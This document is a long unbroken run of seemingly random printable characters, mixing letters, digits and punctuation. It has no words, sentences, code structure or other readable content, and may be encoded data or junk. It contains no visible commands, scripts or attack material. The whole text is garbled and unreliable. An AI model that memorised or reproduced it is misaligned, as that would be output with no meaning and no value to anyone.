+tehu|YL{{UeJIrE]0/ykII(r~p-Auxu9hBopIBFiEEAuhJJ]~Wy9o0Sp(O}fpii47q:;;;ee)-0oQw/Y~|SErAhA~ii29EAE-:zC7AAqpQ_IuVE(|I}Vqp-~+w-px-hUUdd)BTADI5Jxu)es|U{+R)9)hAniu;xwU-)CwrSp+CC|s^O-(;UAdd+&{F0ypz^q26]Vh7W&5dq9)]UF-kddS|xTKso)t)xxW@Q]_W+hk9hI7kWd7k6qrRn{iJ4y^A9&&A|(zWfW~IRQ}ssOEIDd7C%V2YJRKS{WEr{yr6xs4XK)-kxX/K/IzyNy7OA0Tu0B6wDCtA9rCFpISTLVr44|6o|CXro2NzzXFB;zE2UXJDRr-f~;u-6eF{{FLE%opW9EY|7i|xUAxNK^+9y(do|o0E@1hCDICC@;exetJRp~LUww2BCRW|fd~~ii:nU+e9i)Arr]q~u&Wyr@EAI}%66;]&qq5^BS;&U2BuJJYTFY&V);5BuA(IeyeqUpTEyk7^-kiQ(6(uCiVFnnnW/KwkqUXQq-rNyVIi^:k+z_OAOsrnx^SNK5R{iTK}r+xzX(uN(rkO+&:rRIou(exRAzB@nR4e:{J:sdFn94W55U6(IkdXO+oyDpSE6)(YY%0}t6DF5QRTtww/TO:4xsny+]Lyp/{R_s^}@Ewtw|)(p5yp;(@Ey(Ywoyo4o%_DRTK_6w)E}F-2u7&KD&pNE|uiJp:QV%++E4i0-2WVzdIBUrk9qew4zNBE/7IyR%~DQiFNe0+e+-0InEfkiB~URS0}6URBy7DIDny^^44Adi_9~-9{]E|p(p}fnz///Ct&E](z(LqUu96@u+1+ni}AVpr+uLr4^~BFeIA~&/Fy}6k^;V~QzyLE-wn~:4%J)kV6V~|+suWELzB]&t(Ok@/(uJT]:xI6tN4u%_d@9t_q:pNQ{nF}25rWV;SFrB{r9x-VytC05yuDO/pu+4Drt]{R42]IuEw%rwxwwAC;/4KVED-}^OVy&VT;Vn}|hhdJS)5I/I(dsi6fK-xhuQi]I9VLyDL5-S79;OnE9@o5irIW0rzsYxpQpkidhn+VkYk-Uwz&EUBIi]IUTBTkWiROsSY0]10tB+zi@]e+Q~h@TUIB|xpY^-DOR1(B9Jpiww{IDX:IEKB2pVRSA_5txAw@])wI|DD~:ue/f6^42XSiBC:|TDxk@U-%F:r]EACpuOWIp~)Owot:-R/+OFI-h6IF^66C9DB@BUr/UB+%zANUxEf4rqzI0xT;I69S&:EE]k0E~unOxdpYL{54^IJA4{khW}CA:_LS-C5diBxhhE6uERxpEKpoo6RuLrw9YyrApeQyp7KSTyXQi~IVNUh(]2(Rhs9OIBE)XAD}ThExdA@_CYIWIR6{{-RhO+]0d^4C9k-Kh4dkIrQD2+SJ;y9|+f5RJsqSiu{hT+xW~qxI|ByWwDO6Tph6uCSVW~]iW|2z7]&}:J906e)EhQA~IOQhe]q-+n{&qzK;(q%^|kFdEVz~{12T7xkwrhIVxC%/)x-x]zsO/_+6DrWiO+qukx-wC02--Dnpr4o-rwt50pt}A-B:wWCuyd_0XX~fL4E41rFO-^rwh2h4yn/n-NdDnJATS:qyL59uu%|SCqV{oOBB@BhLpReesX~_uR@5od2_}6:ruF~Ae)i;)@yq6y/idpE99U7/Iqkk]ItLt:+Knf{BVCx]/E}uO^_p:&dsV};BTqI(y/B_F1nuwwUK]K(:w-yd^|EK)sItJf_}pr&dzNQh{6{]eYBJ]XUttRpxfB)VtEhhk/_w-K)2^NB({k&sUyJBiOBwBq^SB2SD-AyT4dD-]^AExL)Aw]%AYJ^(x(9y:C0eW}zFzkoDUqF+ITq~~doDhJ{F5Y)ytS4hRCC;(7oWT1NhwFC9rTdL-uA)VxXRuIJ&;YdBCy4zxd1TT9+fIkk~~h:Xe;9zwW6r/Ei)y:0fw^~SiOQ)AXLTVt|EN4/I6eW0uUE4d%O9)502)D7u|0SrN16|{z0h6SFIiTxs|rSQ@B+e/Kr%xzd2_Cq;NWn)-rw:E5dKr%x_J;(p&nq;%5R_&zN9Qiu7xK~&JISx2&_QdokUfX5BQ~sr7U9z&o{Ih4C%CA}RShJS~hfoDr)oIdyA7E0BND-nEWKDh+Nko~|X:fUuf:ikIsqAUr(U:DptLBR:NyJEYRAhAn0xxD:)o^KX]iLW:Y(5SVyr5(wos]r-C|-XrIA9;1XVI91sCD(D&iW&FFRBd)Iu|:uXrRhrzXo;_yr]&_L-prw+WB_r&~~Kxf9@h&1SwEx9TJiYhDUtIXNyJ-I7IRx}5V07^q+WeYVyqTw0Nqd/X|N@{ORT1~Cs;oWwQr({Wk65pEr}9&50CU}N{e%rB17YID1Ky]9fKdx)_FyOw|A9CQ1J|n{w9y4OhSOn|&|nS_wBxUxsWe7)KJwW;O++D4&uC42DLJXQ1r{;fpw;12Nn_/@-US&@D+sQ--N+@TB2EY&;po4CT-Roy2F/%1XU)2U0k11z^okx+dxDd{ksWNo{}/YrJ0X-RCedsn7XN%Es7/qCy^w+f-2LusUrTTTN~^XqsEE2WFOzYU6N;WTuiJnK]{/67dJoDW94rSC;2;5o/O(:/@7t/7UT1{I{udhWI(0N+/](ssX4U7/Ro%sF1EyW2Y6-}pe|:}1JNJW~kTOq;pSWxDEW5w45F)-{016;hYdNUNdNp)1{n4/Du&w/pre04//(sdn/4u;@:2-2)ipuY+i&Y71s(}yDrX_|d;%^drKodk~9Y]JpYuIW-@Wru~fOYr-rrI]&7C}2YA;rY719pYA&p6U-pJ72pVs&pIk2uI;2u|wOphL-p@U2VrdpYNL0Iq6~rqpIrA-RxIXDutU0zzdRN~sxz/_r7eVDw{AwEAruWpO~|noxYR%xEr9rYR}IU1/q|{W}7+kIryV&x|]sx5X4r1NEdWd4rk49uVD-p49WhqRDp6Uo|uwIr2+ohTf-V]Y9d_f}f;y2(rRDd_tqfz(@76:WhTU-pD/hWY49f(}C|)J^f_&2h6nW6|IW7A4rf2Upu4rWh}DppnF&/D]5VWNu+2rAoWSwRoULQs%6]Ww-I@@B~spW^w{9BW_}^kpe{ruo^W_{@WLeSkeSRo9%+OOF:rBNrrADVW9zdrYYdW+d{WS2@Wk9iW+o%WT7xW;|:rVWzWDq6W0IEWyN0ru_zWKV_W]Sq@1q0~AFpq{5Er]|yISfLrIS0uB7uuOO-Roh02n0AwDN{-|tORx7LCd{rCD9p~&s]r9;O-BKfu05}DC{~rpw+B|qF9:1Is:4U]SurkN_TrB^orrYKU](EWn({+EYdIt&_W0O_-@xDWYV+q{k0+ESKUEkWWhFQk^f+pp(;+W7Y-}_zW7~Fopy0-C{}&opyBhqfo@Y^+~z_7%B)R6|w^rxt@6y;_^B|s^Nr|YAAf^B+z^z^oYA+f^+yV^iONh@tfxzN6kr+DkuE]ruA;Sru2uCFh6&usuC_f6Nq26&y)6NVx^VBh^V&zxyy;dA|D^wy]^ieW^WVqx-ex^-wLx|s6699+^A2)6Bqe^+/CduBU-Ap^yw%]B&AfW_+;rdLk]D@/IRUkzkNRYB%2pzW1Ew90y~61~^u7EJW4ruF{(IXKE%u0SxXdYIfC-+eNIU;)~2EISoOor5{^x~iA~pqR^;wfxVwhx;0;^-2Vpx}2^f@k^fq-^zuJrrp2h:tAx-|C^|:kd|]Jrr9x6Y9QSr@n^BrpYBLT^B~kS6S;C/)oD+276nS{Q+qiUp67YnqV1-q6En2VyJ(]OpOe7+S/F2q6NDfKQr64Ckp7Cn6suJ647kqX^UO|9+SDzK20nJrLf-p~KKO7f+C2CnOYDn2fXnCkkJ2hOdSsdphO4iuV/RAni}ukfI]D]Br0(ErEUput6Ir0+D;w/pd64~^:zDEd^SUO&EhtnCV1hUSzU6xts2h&5wSw1Ezp2Dk&0^u:~r(~Qrrk7-7]fn2i|Ur@%rOf)JS~Vrr4sIO6)JO6{z2AuUfYN&SC@IJ4@rO&9-r_BUu_7+r;B22q_Du&NzSqwJ)/xn+/zUzB0|(W(KJ4:+u+izu;LUCLd-OpnI:UdK:~{+/KW6KUkBkJe1VdSR6U(L_:SsLzOq%UEs0zSq^U0^z-JDns(NT6y0Sz_KipyrorV%YOF|B9o7VI]K_:(YV&oB^^ykEzSXk:O;0r;k_JAL_pB-xJt;kd+IozR)pre(@:OYKdd]zdL^k-oDVI9AiJ+X{rUnY:n0%:2y6J/%fptWFrWqUzN--IN}DOK{@IQAErVVrpuRSr]QDIE6WuDDy~DYErOuIu];W4Ruz-BVfuwsArhoOByexU4uY&nVdpCfIAu6Erw+uB]{-~V~TzoY%I+%StWXo+InSt+%ErAX%:K~dptYV-6ynJEQot+%Lt+eV&oFLW7TFIC7Yzr;0zUAorfSWe%2kU:+_)dOB4AWxkk7OL:JA]_}AL_JW;^~N}rr&N_JW&^Fyt^}&;Lr-:_796:@5n:}Uy_}uUx@0Y^(y;6(-(_@y-SE)]Lr%I^A}kV5FTO|_/:s(~r9F/x5(R^LErx|+Srk;XLkWz^NT]:&y]^LSC_nq]_L7;:hzELk;zx^9F^T7qr];VxF}D:@+%_TyU^4z~L]%d^|+hr]7OrwJK_4+O_7]Brk;-xoqU_1Yp:|)BYXf;E52tud5SA4+urEyRr]ItO)(BrwrVrdr|rusIy|XLE&Ihr{dhrwutEIF(Ve7WWIB0:RVYps]KLWk|_(hQxRuEAE2fr5z%r2/;UX)-Sw60X/ShVpLKO)XT%IX/:1X/2)JF4KXDw{XRCd2U}^6yXK5w5tL/}Jp2XwrWqnJCO)_pKD5I](DfsKqrk&+0X4FESqFVF1FTr(D6tyF|7p5V+)r]K)q9y)D6&LSUJ:F@4)Dh{+D^0n5p@DD2htS6(LDQu+:QJ@q61RF4II_E~yRtwpu)YO6RrDqi65L1w)_Wn)ph%JL}~(RA)LRxxJSK6)LF9KS-:)LqAID}{tS0sLu49J_&opD~^zRq]I5VVL_~-(DyeKRA&rqqF{R&p(L0RtV;@irSwd9SrKrhE]roCukR(IxsEpr:h~JwCiOtusypFDEw_pi_QxEx/Effs1rKdi|x|p/Di%_V(-6@fKupqII}wqRxXoq~S2D9pkO+N)DtQqCt|1Y1I_kDVD/yiR7yAs2y(T;~}0Yyus5yunV-W;/yrRk(FL^(Fo/+EU5yE)tECRn{E2eytBwyWFCy;D@J-2wyyS5t-7et-ST(}F6nQL6yyRd(@5^L1:w+z1U:L:W(~w&y|TwrLV:OXk1ruO5tNf9+zB;yAo/yQA/y~y&yLR_IA-5zW7@(|sVn+7/t^D5tQf)NrKiDdk_LLr2)W+|(A)-NE&2)WRzoyFW]q@yINko]O%65T{rIww0IAYWrxtSIzoSIyCpwWtWrzNCtrYI9OppuuIp~B1-xQiKuE6pC-1L+_T(X%ROiT(f]U2ARzkprzT:Kf{L{|z;6^/9fs~ezXyA(4~VT@|EErWfe6N;+Xr+-^Jfo^2Y65~z~_KV^s]4zTO45DIi;BISfCzVqXNY9@s}s4&&U_7@{4NetTJfnXNso4x(s5xoU4&s-4uCY);]Dwe{hTo_SJ~B4x&QqT-)ow9&IT:4_2eA/serCsVth_49n2eLQ_V|(T4ss5A|14d%^DxFe4UUqTi_U4eLXs~r|fxheDze@O-zN@pf/WwrErwqB]]ynrw4;LA4Q_szCEDe}r+nF9|Y5WwE{r)I^@)91t+2zDff)UwniF(VSp+~rpopOy]]kYk:KTkAis)r+sA]{sAAe4/0A%N7JyO@6J5^]{1_XFnR40I@snIrV}fR~{+6S5|I2+fhAE54&:F4p4YoNy(@N_L:pK%:C]yod_d4|XLqWJF@wk+@9-542hQ4719rSry@UzQXtq:&&inRx~J@})FLqs(^+sFS~E(R4U%0uqQsohK}difoT_tr@s(0rwf@CC1R)u5@R}Nu^7LL6%DR|x)}XO{_|r+6LfBro6h9qkrk]S%r4IDr:0rUT5fW(-Qrs9IXWF{Le9BXrVAEuXhW~os}tN^EN5QTdx(}r@nL-Bpsq(C~;J)+pIrU&-QDI%fDeS)@}&D0x/I@6/_@i_1R|Sp_d150~1J_]2&C7dQL0F1Kfw:/{IB)ykRe;wN4;-keF0;0-WK^Yk96_:_T5dVx_W)tLe6|zS(1_OCszqq_{0)5F(q^(E{DrW/(dF}WyIO5:FL-ky5eJB^-N_k%_WJi%~7KQq%0;yd6_y|1t+SBr])Br&~T_4/CzEnBrAh2N5}TQne&+pA-yX-7FxU5Yeo1t+Es5SXdD+)5N5AXFU0xFt;AuprIrrDOr+dChhf5hoEWrix1r]fIyhu:L6qJ|)y5~te1V(FRuu:r@_-C+_)sN}dKFsuh~}dxWd9L%Y0SJJqLpzr|5~F:)y7%YtX|JVt|_esX(&X&L)T/f&;Y;202J/{1IuSBrV)^n/yw_JDtY:C2JL+)X{r:U5hAs_}:SKJ;T45_~1w:Q1N_t1hFFK};{4xAr2-&@SrEkUzX6oSf~wL_45LNyrk)uxhns5_kqsdAN4k0_5T9hsprO1CL;s_wSwtt}ru/Xse;YorxhsJ%L4TfF%-QN_T)/w]xRs)}/KB}6K2VQx~{41usr5o;AwuhS2qu4rw-dowzOrtV01(eQr5KpEr_9E-6W9(2/9RrfrJy]E}JqkQCF]W|/J%W|z)u|92fNneVxd(2f9Rq7wR7BUO]+(U(pVV9X2z%0XOt@wOFRT|tKK2|W1r4&1yO4sJf060f/4Sq&__;&/d|X24SR1:CC90_A70~R/wFw1x]t1-h~sw|D//Q-BF@;neQ&TNuNy(D^@JQ-0Jp}0exxWLk-IU)2A}NW:t6@R|CD-^wJy;)@~%^+h)q+yn^UhS)nTB240X2K6JwJ{oqw6UBIn)2KYJF2KBF~V}F6%C5J^FO}_&7Cp^;kIA2dhSeIoA;]V62Nk(eU^%XtY-q]Jdu_EFuDrrur~~B|NkBB-4)EW(IpI7rwr4;XSKy4qR;TrBIWroW(|wur{Y~qR-;xEruIOt7X4-IU9rDIS-+@rnh@&C_Iof2EI-idzSTUyOEKhS{;I+pn(5Ad+ETIxpIWEe(%J{xxWrp~I5-JTrIq~trTK|&2])^^@i+rfzY42rhS2-B}1e9k6uDtB5/DIFSKpT5&:F}x{_dN;6|75+V4pwE6Ai2E_&)FTsVJrK_]kp1D0S7Iyt9q4puq%/qroeAXD&6VySCu{/fproLk9xpJ9{B:Rn5}/]hr@t]SsU{6I_oyW]ExtOi:Ey]RWRd_~OiFU+_}+F%CBtAU&)S0JF-1O:@z|Y^]K{z;-2iJAyU+nTdLXV|o/2F}1p@ynQB}~h-)f]hDUFYz-(TsnA_e|6:AhF-s]N%6d_iR(rWs1BBz]wpWn@(-Dp~rru/er|rwepL{{y((~RDISux&|xwpphfEk]ET4DBW]4EYx~~~JFhNEnuWrSBpI+4zi6ii_}QuWwydVoWpS+o9|||C5ffeQxwx_LIyuI~~}A&&4U;|ASz5KWUfBSVys2AAfp|BVSyVAq(hFdwViJUUUK~iV7A:2]E]ffU]+0A4hn|~WUU^RYhJ6d^wE@x^Y/qyU^--tfBkf^S}|^nJ@E@A2-ddSUyxu5tthVikTTyAt)];Sh0DFsqko&~i%sq)W]JUnpBSVq5)rTT~Ft)IeYf+Sr-{TBTB]q9w;KTfWJtyRhELB)FnqD:d7tX;(rt{O]_}T:{K&VIh(kfwExr|KO-rIr1yRrrDL/RExpp7BO;WyrwftpBWIptEurhIFfyyE;rUDDSuO|EAu~~Ahp}Nk9+OoBD-D4:UIriT1uFz%%yTdDrEwp1^|/oDWRt;w|x60LIuIBI_tVD{I|q4tR5wqIsuI2&:zinz_nV;2SS}%]NYVJ-qqsVJ)7FkRBR]nKE@U(EnAJq0~oKiV2Uw4sw+qJdO+V^+T(Aw-OU+}N(_f72xANxUQ@/q2r4orz::(w:W&wrD{/5x)x]-Oi(S6C6C4K]9dL(_Nt(x+&K(7dOopzw|(o)Wkfy5_h@Os+:0+&DdRi7B(+@5-:UoLTKRVU;9~)%y5tto%esytSriR5rD4:Crur7QNViKx-zf6wCR(y0hr9r|)f]yrE]T5EErE&/9uxr9V~K;]]9n--S5soJF~6X4w%zQ;zrSN-(Wost~rur|EIDtruw%FA/@fRY1Fz]FFXCRWAzd0:;B:|VJ](LJ~EO^DV}p@o1wty}k2}]qRC16u&^V(dSzU2)0n7+Qk+uddU0By)CV^p+5|rBrzr|2yr}uIoNe/uT|zpL~:hFt-}9:huwVwo@^L;IUXdFErXTt9AqW)qzYq-C];U%uiqN6Esu%4zN0%RVR|WOWToE-F{XzCh5@uh_]-+1CCIE-An^J;Yx54D7W_56_;TWiDi7^S5S@Fu;rpIp(XF-}2)DO/2Ruiu]f|p9X2-q6W_Ox]DhVL9nA5EuVCDwRxDdD7_p6N9yJz1Y:]W~505TY/{+|D{:^pur%y+DiWE5h@FWrW/irEuVpxSt:VN;eQwoq1@R+WR6X&phA2nRJ;yDCf)V7z|eBhe+}VkNB}Kn~XL_@khRwi^%+kJ7X7)@Vh^;~5N{;%uBRyB--4@]Kpn~Jf&D@Bu~5]rT%iedW:~-xSJTry~pEEWILhp@krCk4U-{R]iA]BBOCkqB;Jx)Q)J^N:O~T&(tWNB)Vyitz~w|S:-WwS)LRoJ^/twi)x26tV:IFoOL-BCRLzf_{Ou%)Ws~]AWtOOR6WE|-;x;/W~;6Dy:0w^KOzuQrkr~eRxSCFIDpC6ySiEIWpp(nif9E2&EfXBxVu1}_x{&uBQoXf_&{ItxS%e}nu4tVT|0O;wW~s+wAfdJVe76Sn&0))WuOo|/^/oOS)z6^XzBQoFUL(tuiJ5~1+BoIne;|rer;QSidE%hB}(4r0kp(i+e(0t50RTONt{(E@C+n;BEw|r]]F6AuVwW:4Ito--}0Lxd92TrQtI|qS:h|-&(iB{eQS2;9O64ixsEw&N;nIwr2dJQRBE)szzi]&:x5uzoOFItFIy:1_irw]VWr^N}]IA+t9ELs_uz]tFDTrhIArwniY~]YixE9/i@~R%OKrD_dCOeJ;o^rD^rxNU-5XDrUr]4S-CF)h(6s&&pCLetoRn7k5T-y6xIN(s+CihDpJTYIoJEKdqe)I]B+r}0zB1fxqY%OUYBz&AKQ|@7BBqksT;nhdJVFiJV/s%Iy}4:ddT-%Y:)D_JrrWzkqDLBUpWUd])u]z@Fp4WDtJVUN)5YNA]KsVLk]]W@NO4pE-%rpe|0uKTq@hr|C6VitTz1DRz;DpiETRF^YTx+{Dx}L41yukeq%(h|i({E1^SzAC1nDFhx-t-}@rr+W2rerexpI;BIIV{NqWWB}ExoRzBuk(0OO~;(Ir0|(+097hIIWBI&CX;iq07L:]tFF5~7%_O_XX|}huDhwT(t{R]KYiORB]:LuRC|^xfX{Q6hC6V%KSe:YQf^r5VS~B_Cfz5o%SXS/R:p:p]@J7TTd5%FWL)ur2Ip0~C(q/%U+JqRkpBx9V;-42i}yR)%hASUW/{}/kVoDo%odDd_WW+6dnrIx@9wuB)D:xq{hU}}dX]iJ&(%J^)wut&-|VIu]059oSxR2Rheu|xtknu]+I7){iTy|QeYFWk9xnz_Dk}Yk}~tNX^pQp2xEJ-IuuCrrrrLoErrwyW}E:&pr}/VRsr&W-r-dt|yr}]-)nq9yN5~h)O|oyh9IW+feDUL_s2;tX90NBp(pBFn4qXSO+7dX25k{0pYp0UJIUVYQEBKXRL4DUU@t_^^|^z/^oR:%}-UKpx)xUd^eJJU(d2pwtyKq0U5;OBC&yr]xpswDn|}5:FkNkw&}dKEWw)-+5xOnOKpxD(opteXFoB^uOLnU9x1(2Uw1&|/fXW]KNIE;(Ew_]ID^h)X/-&s-rno{z@]T;nYkICQyr}nz4S%|J1(rwUIrs}/L~DCWNxV4QECt{Nr9KI|Dxt{(AD+E(Cy:x(IDBwpnOXt6Tyfr(q}L)XietL0nun&BUntC6;uukunpJU6rD6F4XV@6^NVE^5@&eDttdkii0q}xL%sq;^7T47OK2s6V0ufQ]r&@N(9&5:X^sK}J1_K})KYYXKD2_x4{62&V;L|rIE}^yno7IiXx|Fkx;kKhVC;x}Kpfq%~7-S&7QhwiF)Vzh64fn~Izs12|O|CYwYS&C5Bd9KrVJQI(%OAuUd0zfRh)K{x)%:A)JppBrV]xJEsuIyD/Du~Fp]u(u{Cor9ApSpEDkBJ0r&%u2J6JrhRor9kp}T4pRkYITruyECIA|y|Ei{Uoi]-W9LCBVf1u2WR-^(:rAo^]RrR-]K|EDnU(h&kfsReL|s-O}~ApunyQIWx~I2DN20ouo)|h@2XJVquq05AIs|f}ss7F4e6~TYsu9no0^OrnkXORDqAR})TNoCDQs|OuRJiyRC_RrBII]f|p9/onDUQq&/{fDEWopWrzWuxF}1xB9YdBx^4OSz&Ir-oSwtp--]7rS~X0TXFooBJ+rq~EI&zI|pJQWhwOq~iA&4qukQe{Bz)-hD2;9iTJ-+fEr~~Apy}0r&yoTy5-ry0@kBoVeQ~O|()U-~(r/Ew-1~^r4+|Wurw+rA2u@EI9;kEf1~iNxz]/q+1zUWrKq+TpQI|V6h]uFx]X5hYQTVkoD-zAWW(+Fp@W^hJd~]QwquJuWSq}Y(rIwf7:+~Q2LUQf0p4Y(hAYU+:61h0AkNy)^AhCrp-|5y-F|Uhh2]r{tfVCSp0xuUyuRS;C{uLp]B_/5fkxzWwAVr]tLx+2S6r5uzzSFIsnfNx/YpJJwBRXnrwYUyTNn-zL(uU5_pR0hkkt4fd2yrtOihJ1nI+@e-:s%dte]-s16~7t|rr&Auni@xVNUrx&AIw0qh]eREKy;r]x5fD-RI9wXfD@Th^wzEkrirBws9/h9tBEBXOWYpO(q]oU/1iCCE}ewV~;_E]E(x2(^piyY1ByY}kVfBDz0(SUw&^uQo~|Qr^YWw97rFJ(}wTyO7&6s-oSI]VSdfk7R2n+ppkz9OiI(2B+sQu^qJ2IEB|+/T4kk)qSJyWVtyRr{nuuh5puR5IuT:ISDkof2Oh)Ku0i)rD2d9E)p7W6:2p+d7TuqLpi2Bi^pN]dB/+xSonNQwRrL%u6_DB]&x|yF|p6KkoYt)6ry4Rwt;r6J0Jw~(-zVWnu7qVr0XIr(5o~ItKr-7Br|Kit7:DWr+r&k_E;2pnExzpq%dTrR2xE%t-t6-}WSsW()~9h7Ti^9:@^;X-^rd|/RyOqD+)dw/Ifh0kh&6yN@|SRr@tq-_|pw-0V67@JUFRd9})OI&6@V24L&@LK&}dJVk4V&/phnzDx-hOfU_/Ik_&yVE^TUXQIs{LiBRLUIrF{rCE:Ipx-rio:r]S-r&N:Ue;N:~A%&W_RpOQiVe&LxSnLuRtq&7sh|)%U9(Xnp7pKUKi]VoX{+s1Y~OC;+~%dpty0&)UrrF:YW4@D-RtLrE%Wzw%ApN2SrW@LzSEBWsxqBA:NkUS]2EAV612BS-IyVJDfCLYLu];krNI%9kWk|Tz_UCK0qtd^xyCO&+iFkzyTqKEuDJfiI^)dILApw)R6~RAWu04FR@rp}CNx^nF-/Q4I:O/pu;~A4A:E%^dipfuF+i)XT^i9]S-ChEOhs]pky^S0RNuAQJ:A)Yq1F(&q;xq-yOkekpEw:pu%2:^d7:(uSxd0Sdd}dd)(qyu)orwe~iC07UTWUI)LAW2I0SkOTxfO~INwXp+BUxzXRxyIJUsEFF6Ve]xoe]S-}^Vk0xJ~srEeprwksxJ91xJN_r{/XdJ-iU^f6qYE^+KWKx&TnWDkSJi{iz-k7k:h6^5W0:5+~:]ttBis/BENRW_TRyuBVIr&-zt~D~Bt}xL()(ynSkABAE]Oor@oek]w/6CwNST|p]zqq^Soiup@2:91nN0o)f%Y1+}nzJh1UO2]Sq/u0|/i@5]7hC@-]ez56-p6ANp||IDrT5rwVddu7@:f_^uL9z299rs_(JRV|RS_&W2Ns2sB0q~zfLrN4CV]e@O9Y_S9p]tx~VDz(&zwVirq;TBqUhD5NSI]f]u_4r^]CJBrA%Kp675rTX5)4xp:(4or~%p:|V-r2Enq4AtrDWpO-&Erdp2uu%}U:pz&Bu1B6ui^tSs(5ezFEV5Y4+T:%i1rEo)CqE1FI|-960&w]LU(}r~fsBwUz%o:N6+9;N~O@i)]|nsFFQI)SLuFJeDe^o1EfXK]2+tkdz~IELd|t{B51q06tiJi@TiFKk~J-yWkuiLJdfh_e-KrRYtx7J:J^C:2kO2/oFS:}~S%TOJ(D_B0t^JE+/(qhIxJU@OIr0+YD_O@t:0EEyJ]E+9Qx^}{pT4LCU(0tFq%BBDDWD}{tW@EridY5Rfqqr+]0-e;hXopdOKS6n^FpyYF~w/SuN60w4DI6W9W&L6EdXYY1|p@1sny51SV1neSWABNt&/YJx|f-ur+IR@SoELqRDXQE{y;|6XLLt201{_I{C(SWU(-z|4BRfD6{uoYRU;::11rsQxp@xonJ_nV(^V4zKQ%diwVrkiTr-WpJD6CrOC4z{^7rrO/WB:)yhV(|hOx+-r7wCiS):s9u/JEBz@LE@o{I-{wwY{SrN9~rDqdz4I(rq^xr}7k:S}re{r|w4NuF5EzDrBer+kx&t]LsEuf@qkJ4(1]%rpdR-r-:x69iWX]o9kLu:%)/TQ%nz0L5:;(&T5w+x]WR]]B6iADz49IDWYTywy)%OJ^z~o|1S@hFD@6NDTYF]so7-BCfT@O2-4iuO;x&DVw7rBfRzYVY5r7]+r/)eri%AAd~&u+I@)DBiXrwOwAOwzW/D+:@D]Vfwz5@R{L)4xoEEkFC6/)u5x%LI+_Fz7fYtIF1ue_rptNuON_9p)6@JE5(+dtpi/LJr5SD;pSYJXDWXAV5sE&ddVyBu~xU+]-YU~Nerw:1f~K(Wue0w;uWx:V]p~nVpIETu1++uI1_D1xfriYu)/4s7F;/~(40D)FAt)O5CuV;}1eURr:]pCxIpJi)npxV2WS]ST;w/FOndQSNY2]4ryxC2D]WBt-uyf&&hO0&65]q:ifk-}SNr9+0n|kBSC_wK:yQ{z}E{||E(h9UwR5)VS_JzWp})I06e{0LOU04eN6I]-~NdUsN-+2py5L+/]7kEOtNXRuq9J]z:qhO(2xn:59YrJxnQIu&C&s~wt2/Y}udY}w]_Uzn&]x_+U_tNqLCnDuxADuenk:|xI}(&)W@+6w4rprN4yp@W@r|%oRAD(rkLSp1RsrC&CWI6hE&|f4^Ky}sJNO2sNWCWu@;~14{KC4QS0eUdS_hI|z&&T7epo/RB|B0II)&e~YfSL5C%2qt-77hUXo))0Bs|X0TYiL|W1JR(QyD5|hQ_)D(x}uF0WiU2|qFE-&YzV&)pOupr_0NtW:d/wefDR&(+:@_zKdBqL6_Ar7VS5JC/DJ5J::xA)CqQ;y)/offJ}OFhtNVIBzQKo{dAI~:2r:1WDStt07fQN9y@z]r9NBDKrs5Dt{is~TnfuKxrRD9LB-9Ek(h]4w~+}5()6TTQ1&dL^6_9@2rrCD|u@4r2U|U:s1Y2:(4/K-Dt:(RUq7F^ANC0k{xiJ&^S42:0@IQ9}O4%C/5{_hh:sw^@7)6~}phUWhJxKe_J)&^^59U-F-%|y}{h7;pB9{e/SDus(0q1q;k2(uDr(&;1J@|oQi9dIDJ1LV}tL_X1qD{nJ_p^y_&15XdKkU(o])k5:YI]]C4rrS@ywBB)7t)pu+Arx;5xTz{_y/1U^4eywW}wD^6eOhko|U:-kE)BwNwrx;%wVe0L~V]rhw@1&1SCJ]u1h7OsJWV(XXk:eAyXIq9DV^Si}5YoAdEt:k0LTS&xIn&15yC/4Rr1B&COn%XtTsu1~L71WLT1dAXBVX/o%()X49B)0JE0O}|5^&}nzth;+i;{ADu1Ld:E%1p141%yTBR/L&W%IoXrWu%r]|0nw0}1@Ne|)}fK+u/rr)9%dNw/4r16R|T{%rR61SthJQ2e/(%n;QVhR7A4R{OV1d&X7QATe+Yq4QA@;k2IXQiL@1]77@w5YQ]C|]A%7fX-~:(u):ih1uwJpn{W)4YVDUCLp(;Niw4V1)kdfW@-Vr9TnkLLV{id9XIT;E9|FnR&;BhOeWsTSChf;XSXtF];V4RR;Q]R~QIRN9ToXwL;eQx2X]~D%;-L7/B/TWpDp/A0R;~dI/f:XEqw7y2QeQw|%{0r7QyR7/S6X]_d7/_kp-2@XQ&0eQY5XJBiXeXE7/17%eLs_1kzXrFE;xu:xpoixUWfVA6Kt&qo9u};~wnyeE+d&^+6|^U(k2+:Bq+%hq~xAu:6JVpUdVquIwdQIVJ%fF)YF/1^KFurk&+K(ti@sF5VK&t_nEy:V:i@e&f9~N|1AeSf9;FpDsND%N|BDrrrY9SWteTS7o4|FNxyY]4EBQeIp+RD(rI]:]RyuW;O+]u;rpyE+E4R0VEp6IODE+x+z2wpRIIWk|4WT-9uRO0VzWxA%+kkRUyii+|2dWuxuDrJhy]_S^p^yS1;-;9eiNux|hrBtroWz)BEin(Y(yW}Kh]CBKy67BzNdWt^~I|;de1+^s(k}:QYX&)Vz/)k41rQhU(L6hU^@)A:SSd)WfE_s)FLV(I{LB^9qBzk/hpohBL|W0iNW(~y5&LToLYe96/9;s)qr}:FAu6zFs~44E{}VNiEW6/{tB4NY4dd]s~:@L}pX|sW2eRLptB6NwfAzq+uirFL~(|wr%Yp^rWr/w4Ez:pepCL-]wDWWut~stDr%7phC|ufW1{I;twLW+]4-OY]wJ6E5&L4oRkeASY2A20IJ06^+]iLy5S6uEnAyFenR~qJCdDspB}~4+x6BArD@K;xwEwJoSBAL{d~AiDirJYkk-o^AiOfd{Arh||^R-xWt2E@^]qDES^B&z69TW;;yyFW}VqRfX;rx&oWuQJfpp6VTikkk9V-S-2Sf:Yii|w)+nuieQ+fzUAuIYfOCut-DIxIwJzC6|rXDfuJSISk++Ud2D7&q|A;Sr:A(/pspu|p}fEkNw15/QY))NF0LLBEss+x|sI{YC9ruk{@~-}0QWwid44ou|ew(rO@zD~0]rVuR0rCSfYrI7eEAhU]k9t09EAeOp|iiB7ynqBrEzQhpID:0{_fq|WR]yoB0X9dR@WW/+iCLL9NrVzD]DC--R5WVKz]9hy1:y-Y4wnzr0D{~-khIYuq_Kx@Wo9-oo@-{k9I6x1iY^N:F-ToV4ICD^L6wEe~xd:{IeQxttos{QFFXd&kRr(rtA:CrO}{%Ep+SSEW;@(Cww4FnV+EizD2RR~r/{2r&usI~BDDp/1wrTxN&;(xiXBOCq]ufwtBV^wTU_d~I0ER{nyJ(DF|q71p%0@d-0tIIIrFu/@DrCp0fuW92)5ONu{y}~{D